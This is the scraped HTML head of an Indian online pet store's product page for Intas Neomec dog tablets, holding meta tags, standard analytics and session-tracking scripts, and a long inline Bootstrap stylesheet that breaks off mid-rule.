

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marshallspetzone.com/flea-and-tick/3300-21297-intas-neomec-tablets-10-tabs.html
body_size: 75209
content:
<!doctype html>
<html lang="en">

<head>

    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="canonical" href="https://www.marshallspetzone.com/flea-and-tick/3300-intas-neomec-tablets-10-tabs.html">

  <title>Intas Neomec Tablets 10 Tabs at very lowest price Strip 4</title>

  <meta name="facebook-domain-verification" content="95gbd03wg4jmtymtvhsw2z8hv2n1cp" />
  <meta name="description" content="Buy Intas Neomec Dog Tablets 10 Tabs at the best discounts. Available at just 99/-. Cash on Delivery, Free Shipping, and Fast Delivery All Over India.">
  <meta name="keywords" content="">
    
    

   




    
<!--    <meta property="og:type" content="product">
    <meta itemprop="id" content="3300">
    <meta property="og:ID" content="3300"/>
    <!--<meta property="og:url" content="https://www.marshallspetzone.com/flea-and-tick/3300-21297-intas-neomec-tablets-10-tabs.html">
    <meta property="og:title" content="Intas Neomec Tablets 10 Tabs at very lowest price Strip 4">
    <meta property="og:site_name" content="Marshalls Petzone">
    <meta property="og:description" content="Buy Intas Neomec Dog Tablets 10 Tabs at the best discounts. Available at just 99/-. Cash on Delivery, Free Shipping, and Fast Delivery All Over India.">
    <meta property="og:image" content="https://www.marshallspetzone.com/17591-thickbox_default/intas-neomec-tablets-10-tabs.jpg">-->

     <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.marshallspetzone.com/flea-and-tick/3300-21297-intas-neomec-tablets-10-tabs.html">
    <meta property="og:title" content="Intas Neomec Tablets 10 Tabs at very lowest price Strip 4">
    <meta property="og:site_name" content="Marshalls Petzone">
    <meta property="og:description" content="Buy Intas Neomec Dog Tablets 10 Tabs at the best discounts. Available at just 99/-. Cash on Delivery, Free Shipping, and Fast Delivery All Over India.">
    <meta property="og:image" content="https://www.marshallspetzone.com/17591-thickbox_default/intas-neomec-tablets-10-tabs.jpg">
    <meta property="product:pretax_price:amount" content="87.857143">
    <meta property="product:pretax_price:currency" content="INR">
    <meta property="product:price:amount" content="98.4">
    <meta property="product:price:currency" content="INR">
    
<meta name="google-site-verification" content="DKX3WgOVgWRLGvVVxR6l3PkVtYBp9iYGQqdmI-zOui4" />

<link lazyload href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<link lazyload href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<!-- Begin Inspectlet Asynchronous Code -->
<!-- Begin Inspectlet Asynchronous Code -->
<script type="c16a1dd24b78e1a1d3741970-text/javascript">
(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1038424062]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=930376848&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();
</script>
<!-- End Inspectlet Asynchronous Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-57121155-1" type="c16a1dd24b78e1a1d3741970-text/javascript"></script>
<script type="c16a1dd24b78e1a1d3741970-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-57121155-1');

   
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-988615532" type="c16a1dd24b78e1a1d3741970-text/javascript"></script>
<script type="c16a1dd24b78e1a1d3741970-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-988615532');
</script>
<script type="c16a1dd24b78e1a1d3741970-text/javascript">
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-988615532/fFxRCM_LockBEOymtNcD',
      'transaction_id': '',
      //'event_callback': callback
  });
  return false;
}
</script>
<style>
.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}/*!
 * Bootstrap v4.0.0-alpha.6 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}@media print{*,:after,:before,blockquote:first-letter,blockquote:first-line,div:first-letter,div:first-line,li:first-letter,li:first-line,p:first-letter,p:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}html{-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-weight:400;line-height:1.5;color:#878787;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#2fb5d2;text-decoration:none}a:focus,a:hover{color:#208094;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre{overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#acaaa6;caption-side:bottom}caption,th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:700;line-height:1.1;color:inherit}.h1,h1{font-size:1.375rem}.h2,h2{font-size:1.25rem}.h3,.h4,h3,h4{font-size:1.125rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.9375rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600;line-height:1.1}.display-2{font-size:2.1875rem}.display-2,.display-3{font-weight:400;line-height:1.1}.display-3{font-size:1.5625rem}.display-4{font-size:1.25rem;font-weight:400;line-height:1.1}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid hsla(0,0%,63%,.25)}.blockquote-footer{display:block;font-size:80%;color:hsla(0,0%,63%,.25)}.blockquote-footer:before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid hsla(0,0%,63%,.25);border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0   \2014"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;transition:all .2s ease-in-out}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:hsla(0,0%,63%,.25)}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:0}a>code{padding:0;color:inherit;background-color:inherit}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#878787;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#878787}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container{padding-right:15px;padding-left:15px}}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1140px;max-width:100%}}.container-fluid{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container-fluid{padding-right:15px;padding-left:15px}}.row{-js-display:flex;display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.pull-0{right:auto}.pull-1{right:8.33333%}.pull-2{right:16.66667%}.pull-3{right:25%}.pull-4{right:33.33333%}.pull-5{right:41.66667%}.pull-6{right:50%}.pull-7{right:58.33333%}.pull-8{right:66.66667%}.pull-9{right:75%}.pull-10{right:83.33333%}.pull-11{right:91.66667%}.pull-12{right:100%}.push-0{left:auto}.push-1{left:8.33333%}.push-2{left:16.66667%}.push-3{left:25%}.push-4{left:33.33333%}.push-5{left:41.66667%}.push-6{left:50%}.push-7{left:58.33333%}.push-8{left:66.66667%}.push-9{left:75%}.push-10{left:83.33333%}.push-11{left:91.66667%}.push-12{left:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 